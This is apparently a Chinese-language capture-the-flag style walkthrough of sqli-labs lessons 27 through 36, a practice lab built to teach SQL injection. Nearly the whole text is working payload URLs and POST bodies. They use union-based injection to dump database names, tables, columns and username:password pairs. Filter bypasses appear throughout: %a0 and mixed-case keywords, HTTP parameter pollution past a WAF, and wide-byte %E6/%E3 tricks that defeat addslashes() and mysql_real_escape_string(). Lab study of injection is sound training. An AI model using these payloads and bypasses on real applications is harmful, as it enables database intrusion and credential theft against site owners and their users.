http://43.247.91.228:84/Less-27/?id=0'%a0uniOn%a0sElect%a01,2,3%a0%26%26%a0'1'='1

暴库
http://43.247.91.228:84/Less-27/?id=0' uniOn selEct 1,database(),3 && '1'='1
http://43.247.91.228:84/Less-27/?id=0'%a0uniOn%a0selEct%a01,database(),3%a0%26%26%a0'1'='1

爆表
http://43.247.91.228:84/Less-27/?id=0' uniOn selEct 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() && '1'='1
http://43.247.91.228:84/Less-27/?id=0'%a0uniOn%a0selEct%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0'1'='1

暴字段
http://43.247.91.228:84/Less-27/?id=0' uniOn selEct 1,group_concat(column_name),3 from information_schema.columns where table_name='users' && '1'='1
http://43.247.91.228:84/Less-27/?id=0'%a0uniOn%a0selEct%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0%26%26%a0'1'='1


暴值
http://43.247.91.228:84/Less-27/?id=0' uniOn selEct 1,group_concat(username,0x3a,password),3 from users where '1'='1
http://43.247.91.228:84/Less-27/?id=0'%a0uniOn%a0selEct%a01,group_concat(username,0x3a,password),3%a0from%a0users%a0where%a0'1'='1

less 27a GET - Blind Based- All your UNION & SELECT belong to us(过滤了union和select 盲注版本 )
暴位置
http://43.247.91.228:84/Less-27a/?id=0" uniOn sElect 1,2,3 && "1"="1
http://43.247.91.228:84/Less-27a/?id=0"%a0uniOn%a0sElect%a01,2,3%a0%26%26%a0"1"="1

暴库
http://43.247.91.228:84/Less-27a/?id=0" uniOn sElect 1,database(),3 && "1"="1
http://43.247.91.228:84/Less-27a/?id=0"%a0uniOn%a0sElect%a01,database(),3%a0%26%26%a0"1"="1
爆表
http://43.247.91.228:84/Less-27a/?id=0" uniOn sElect 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() && "1"="1
http://43.247.91.228:84/Less-27a/?id=0"%a0uniOn%a0sElect%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0"1"="1

暴字段
http://43.247.91.228:84/Less-27a/?id=0" uniOn sElect 1,group_concat(column_name),3 from information_schema.columns where table_name=’users’ && "1"="1
http://43.247.91.228:84/Less-27a/?id=0"%a0uniOn%a0sElect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0%26%26%a0"1"="1


暴值
http://43.247.91.228:84/Less-27a/?id=0" uniOn sElect 1,group_concat(username,0x3a,password),3 from users where "1"="1
http://43.247.91.228:84/Less-27a/?id=0"%a0uniOn%a0sElect%a01,group_concat(username,0x3a,password),3%a0from%a0users%a0where%a0"1"="1
less 28 GET - Error Based- All your UNION & SELECT belong to us String-Single quote with parenthesis基于错误的,有括号的单引号字符型,过滤了union和select等的注入
暴位置
http://43.247.91.228:84/Less-28/?id=0') uniOn sElect 1,2,3 && ('1')=('1
http://43.247.91.228:84/Less-28/?id=0')%a0uniOn%a0sElect%a01,2,3%a0%26%26%a0('1')=('1

暴库
http://43.247.91.228:84/Less-28/?id=0') uniOn sElect 1,database(),3 && ('1')=('1
http://43.247.91.228:84/Less-28/?id=0')%a0uniOn%a0sElect%a01,database(),3%a0%26%26%a0('1')=('1

暴表
http://43.247.91.228:84/Less-28/?id=0') uniOn sElect 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() && ('1')=('1
http://43.247.91.228:84/Less-28/?id=0')%a0uniOn%a0sElect%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0('1')=('1

暴字段
http://43.247.91.228:84/Less-28/?id=0') uniOn sElect 1,group_concat(column_name),3 from information_schema.columns where table_name='users' && ('1')=('1
http://43.247.91.228:84/Less-28/?id=0')%a0uniOn%a0sElect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0%26%26%a0('1')=('1

暴值
http://43.247.91.228:84/Less-28/?id=0') uniOn sElect 1,group_concat(username,0x3a,password),3 from users where ('1')=('1
http://43.247.91.228:84/Less-28/?id=0')%a0uniOn%a0sElect%a01,group_concat(username,0x3a,password),3%a0from%a0users%a0where%a0('1')=('1
less 28a GET - Bind Based- All your UNION & SELECT belong to us String-Single quote with parenthesis基于盲注的,有括号的单引号字符型,过滤了union和select等的注入
与上题Less-28a差不多,也可以用联合查询暴出数据
暴位置
http://43.247.91.228:84/Less-28a/?id=0') uniOn sElect 1,2,3 && ('1')=('1
http://43.247.91.228:84/Less-28a/?id=0')%a0uniOn%a0sElect%a01,2,3%a0%26%26%a0('1')=('1
暴库
http://43.247.91.228:84/Less-28a/?id=0') uniOn sElect 1,database(),3 && ('1')=('1
http://43.247.91.228:84/Less-28a/?id=0')%a0uniOn%a0sElect%a01,database(),3%a0%26%26%a0('1')=('1
暴表
http://43.247.91.228:84/Less-28a/?id=0') uniOn sElect 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() && ('1')=('1
http://43.247.91.228:84/Less-28a/?id=0')%a0uniOn%a0sElect%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0('1')=('1
暴字段
http://43.247.91.228:84/Less-28a/?id=0') uniOn sElect 1,group_concat(column_name),3 from information_schema.columns where table_name='users' && ('1')=('1
http://43.247.91.228:84/Less-28a/?id=0')%a0uniOn%a0sElect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0%26%26%a0('1')=('1
暴值

http://43.247.91.228:84/Less-28a/?id=0') uniOn sElect 1,group_concat(username,0x3a,password),3 from users where ('1')=('1
http://43.247.91.228:84/Less-28a/?id=0')%a0uniOn%a0sElect%a01,group_concat(username,0x3a,password),3%a0from%a0users%a0where%a0('1')=('1

暴位置
http://43.247.91.228:84/Less-29/?id=0' union select 1,2,3 --+
暴库
http://43.247.91.228:84/Less-29/?id=0' union select 1,2,database() --+
爆表
http://43.247.91.228:84/Less-29/?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
暴字段
http://43.247.91.228:84/Less-29/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
暴值
http://43.247.91.228:84/Less-29/?id=0' union select 1,2,group_concat(username,0x3a,password) from users --+
waf绕过方法
waf是只允许输入数字的,我们在输入数字的时候先给waf看然后检测正常后才转发给我们需要访问的页面,那篇文章是有写到的,这里我弄2个值,一个是用来欺骗waf的。另一个才是给我们需要访问页面的
看一下这篇博客,http://blog.csdn.net/nzjdsds/article/details/77758824
准确来说:
?id=1&id=-1' union select 1,2,database() --+

暴位置
http://43.247.91.228:84/Less-30/?id=0" union select 1,2,3 --+
暴库
http://43.247.91.228:84/Less-30/?id=0" union select 1,2,database() --+
爆表
http://43.247.91.228:84/Less-30/?id=0" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
暴字段
http://43.247.91.228:84/Less-30/?id=0" union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
暴值
http://43.247.91.228:84/Less-30/?id=0" union select 1,2,group_concat(username,0x3a,password) from users --+
按照Less-29 的套路可以这样构造
?id=1&id=-1" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+

加单引号--未报错
加双引号--报错

尝试双引号+右括号 ”) 再加注释 -- 未报错

暴位置
注:id值为不正确
http://43.247.91.228:84/Less-31/?id=-1") union select 1,2,3 --+

暴库
http://43.247.91.228:84/Less-31/?id=-1") union select 1,2,database() --+

爆表
http://43.247.91.228:84/Less-31/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
http://43.247.91.228:84/Less-31/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

暴值
http://43.247.91.228:84/Less-31/?id=-1") union select 1,2,group_concat(username,0x3a,password) from users --+

addslashes()会在单引号前加一个\ ,‘替换成\’ “替换成\” \替换成 \”
本题想以此阻止sql注入语句闭合,但是可以使用宽字节绕过:
原理大概来说就是,一个双字节组成的字符,比如一个汉字‘我’的utf8编码为%E6%88%91 当我们使用?id=-1%E6' 这样的构造时,' 前面加的 \ 就会和%E6 合在一起,但是又不是一个正常汉字,但是起到了注掉 \ 的作用
暴位置
http://43.247.91.228:84/Less-32/?id=-1%E6' union select 1,2,3 --+

暴库和版本
http://43.247.91.228:84/Less-32/?id=-1%E6' union select 1,version(),database() --+

暴表
http://43.247.91.228:84/Less-32/?id=-1%E6' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
使用十六进制编码就可以绕过了''使用0x 代替,users 使用十六进制编码得到7573657273,构造为0x7573657273
http://43.247.91.228:84/Less-32/?id=-1%E6' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+

暴值
http://43.247.91.228:84/Less-32/?id=-1%E6' union select 1,2,group_concat(username,0x3a,password) from users --+

Less-33 Bypass addslashes()
和上题一样
addslashes()函数: ‘替换成\’ “替换成\” \替换成 \”
暴位置
http://43.247.91.228:84/Less-33/?id=-1%E6' union select 1,2,3 --+
暴库和版本
http://43.247.91.228:84/Less-33/?id=-1%E6' union select 1,version(),database() --+
暴表
http://43.247.91.228:84/Less-33/?id=-1%E6' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
暴字段
使用十六进制编码就可以绕过了''使用0x 代替,users 使用十六进制编码得到7573657273,构造为0x7573657273
http://43.247.91.228:84/Less-33/?id=-1%E6' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+
暴值
http://43.247.91.228:84/Less-33/?id=-1%E6' union select 1,2,group_concat(username,0x3a,password) from users --+

Less-34-宽字节post注入
使用burpsuite抓包,发送到repeater
对uname参数进行宽字节注入,
暴位置
uname=-admin%E6' union select 1,2 --+&passwd=admin&submit=Submit

暴库和版本
uname=-admin%E6' union select version(),database() --+&passwd=admin&submit=Submit

爆表
uname=-admin%E6' union select 2,group_concat(table_name) from information_schema.tables where table_schema=database() --+&passwd=admin&submit=Submit

暴字段
使用十六进制编码就可以绕过了''使用0x 代替,users 使用十六进制编码得到7573657273,构造为0x7573657273
uname=-admin%E6' union select 2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+&passwd=admin&submit=Submit

暴值
uname=-admin%E6' union select 2,group_concat(username,0x3a,password) from users --+&passwd=admin&submit=Submit
Less-35 why care for addslashes()

加个单引号
http://43.247.91.228:84/Less-35/?id=1'

id周围没有单引号或双引号,现在就明白题目的标题了,不需要要过,直接注入
暴位置
http://43.247.91.228:84/Less-35/?id=-1 union select 1,2,3 --+

暴表
http://43.247.91.228:84/Less-35/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
暴字段
Usrs同样需要转换为16进制
http://43.247.91.228:84/Less-35/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+


暴值
http://43.247.91.228:84/Less-35/?id=-1 union select 1,2,group_concat(username,0x3a,password) from users --+

函数mysql_real_escape_string()
可以通过宽字节 %E3 或者utf-16 绕过
暴位置
http://43.247.91.228:84/Less-36/?id=-1%E3' union select 1,2,3 --+
